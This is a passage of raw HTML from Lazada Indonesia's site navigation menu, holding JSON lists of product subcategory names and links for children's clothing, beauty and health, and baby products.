Laki-laki","childCategoryUrl":"https://www.lazada.co.id/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.lazada.co.id/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/baju-atasan-anak-laki-laki"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
																<a href="https://www.lazada.co.id/pakaian-anak-perempuan"> <span>Pakaian Anak Perempuan</span> </a>
																<script type="text" class="J_data_4_1"> [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.lazada.co.id/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.lazada.co.id/shop-girls-jumpsuits-overalls"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
																<a href="https://www.lazada.co.id/shop-boy's-muslim-wear"> <span>Pakaian Anak Muslim Laki-Laki</span> </a>
																<script type="text" class="J_data_4_2"> [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-accessories"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
																<a href="https://www.lazada.co.id/shop-girls-muslim-wear"> <span>Pakaian Anak Muslim Perempuan</span> </a>
																<script type="text" class="J_data_4_3"> [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/shop-girls-muslim-wear-dresses-jumpsuits/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
																<a href="https://www.lazada.co.id/fashion-sepatu-anak-laki-laki"> <span>Sepatu Anak Laki-laki</span> </a>
																<script type="text" class="J_data_4_4"> [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.lazada.co.id/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-sneaker-anak-laki-laki"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
																<a href="https://www.lazada.co.id/fashion-sepatu-anak-perempuan"> <span>Sepatu Anak Perempuan</span> </a>
																<script type="text" class="J_data_4_5"> [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.lazada.co.id/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-sneakers-anak-perempuan"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
																<a href="https://www.lazada.co.id/beli-tas-anak-tl/"> <span>Tas Anak</span> </a>
																<script type="text" class="J_data_4_6"> [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.lazada.co.id/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.lazada.co.id/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.lazada.co.id/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.lazada.co.id/koper-anak-2/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
																<a href="https://www.lazada.co.id/beli-perhiasan-anak/"> <span>Perhiasan Anak</span> </a>
																<script type="text" class="J_data_4_7"> [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.lazada.co.id/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-anak-perhiasan-fashion/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
																<a href="https://www.lazada.co.id/beli-jam-tangan-anak/"> <span>Jam Tangan Anak</span> </a>
																<script type="text" class="J_data_4_8"> [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-anak-perempuan/"}] </script>
															</li>
														</ul>
														<ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
															<li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
																<a href="https://www.lazada.co.id/beli-perawatan-kulit/"> <span>Perawatan Kulit</span> </a>
																<script type="text" class="J_data_5_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.lazada.co.id/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.lazada.co.id/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.lazada.co.id/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.lazada.co.id/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.lazada.co.id/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.lazada.co.id/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-mata"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
																<a href="https://www.lazada.co.id/beli-makeup/"> <span>Makeup</span> </a>
																<script type="text" class="J_data_5_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.lazada.co.id/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.lazada.co.id/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.lazada.co.id/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.lazada.co.id/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.lazada.co.id/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.lazada.co.id/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.lazada.co.id/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-pembersih-makeup"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
																<a href="https://www.lazada.co.id/beli-perawatan-rambut/"> <span>Perawatan Rambut</span> </a>
																<script type="text" class="J_data_5_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.lazada.co.id/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.lazada.co.id/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.lazada.co.id/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.lazada.co.id/beli-paket-hadiah-bingkisan-perawatan-rambut"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
																<a href="https://www.lazada.co.id/beli-perlengkapan-mandi-tubuh/"> <span>Perawatan Tubuh</span> </a>
																<script type="text" class="J_data_5_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.lazada.co.id/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.lazada.co.id/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.lazada.co.id/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.lazada.co.id/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.lazada.co.id/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.lazada.co.id/beli-sabun-pembersih-tangan"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
																<a href="https://www.lazada.co.id/beli-perawatan-kesehatan-pribadi/"> <span>Perawatan Diri</span> </a>
																<script type="text" class="J_data_5_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.lazada.co.id/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.lazada.co.id/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.lazada.co.id/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.lazada.co.id/shop-Obat-Anti-Serangga"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
																<a href="https://www.lazada.co.id/beli-parfum/"> <span>Parfum</span> </a>
																<script type="text" class="J_data_5_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-unisex"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
																<a href="https://www.lazada.co.id/beli-alat-kesehatan-kecantikan/"> <span>Alat Kecantikan</span> </a>
																<script type="text" class="J_data_5_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.lazada.co.id/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.lazada.co.id/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.lazada.co.id/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/shop-alat-perawatan-kulit-tubuh"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
																<a href="https://www.lazada.co.id/beli-suplemen-makanan/"> <span>Suplemen Makanan</span> </a>
																<script type="text" class="J_data_5_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.lazada.co.id/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.lazada.co.id/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.lazada.co.id/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.lazada.co.id/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.lazada.co.id/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.lazada.co.id/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.lazada.co.id/beli-protein"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
																<a href="https://www.lazada.co.id/beli-alat-medis/"> <span>Alat Medis</span> </a>
																<script type="text" class="J_data_5_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.lazada.co.id/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.lazada.co.id/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.lazada.co.id/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.lazada.co.id/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.lazada.co.id/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.lazada.co.id/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.lazada.co.id/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.lazada.co.id/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.lazada.co.id/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.lazada.co.id/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.lazada.co.id/beli-stetoskop"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
																<a href="https://www.lazada.co.id/jual-perlengkapan-kesehatan-seksual/"> <span>Sexual Wellness</span> </a>
																<script type="text" class="J_data_5_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.lazada.co.id/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.lazada.co.id/beli-pelumas"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
																<a href="https://www.lazada.co.id/beli-perawatan-tubuh-kesehatan-pria/"> <span>Perawatan Pria</span> </a>
																<script type="text" class="J_data_5_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.lazada.co.id/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.lazada.co.id/beli-deodoran-pria"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
																<a href="https://www.lazada.co.id/kesehatan-manula/"> <span>Popok Dewasa</span> </a>
																<script type="text" class="J_data_5_11"> [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.lazada.co.id/kesehatan-manula/"}] </script>
															</li>
														</ul>
														<ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
															<li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
																<a href="https://www.lazada.co.id/jual-perlengkapan-bayi-balita/"> <span>Ibu &amp; Anak</span> </a>
																<script type="text" class="J_data_6_0"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-pria/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
																<a href="https://www.lazada.co.id/beli-popok-pispot-bb/"> <span>Popok Sekali Pakai</span> </a>
																<script type="text" class="J_data_6_1"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.lazada.co.id/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.lazada.co.id/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.lazada.co.id/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.lazada.co.id/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.lazada.co.id/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.lazada.co.id/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.lazada.co.id/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.lazada.co.id/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.lazada.co.id/beli-detergen-popok-kain/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
																<a href="https://www.lazada.co.id/beli-susu-formula/"> <span>Makanan Bayi &amp; Balita</span> </a>
																<script type="text" class="J_data_6_2"> [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.lazada.co.id/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.lazada.co.id/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.lazada.co.id/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.lazada.co.id/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.lazada.co.id/beli-susu-maternal/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
																<a href="https://www.lazada.co.id/jual-baju-aksesoris-anak/"> <span>Pakaian &amp; Aksesoris</span> </a>
																<script type="text" class="J_data_6_3"> [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.lazada.co.id/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.lazada.co.id/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-baju-renang-bayi-laki-laki/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
																<a href="https://www.lazada.co.id/beli-makanan-bayi/"> <span>Perlengkapan Menyusui</span> </a>
																<script type="text" class="J_data_6_4"> [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.lazada.co.id/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.lazada.co.id/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.lazada.co.id/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.lazada.co.id/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-piring-mangkok-bayi/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
																<a href="https://www.lazada.co.id/beli-perlengkapan-berkendara-bayi/"> <span>Perlengkapan Bayi</span> </a>
																<script type="text" class="J_data_6_5"> [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.lazada.co.id/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.lazada.co.id/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.lazada.co.id/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.lazada.co.id/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.lazada.co.id/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-tali-harness-bayi/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
																<a href="https://www.lazada.co.id/jual-perlengkapan-kamar-bayi/"> <span>Kamar Bayi</span> </a>
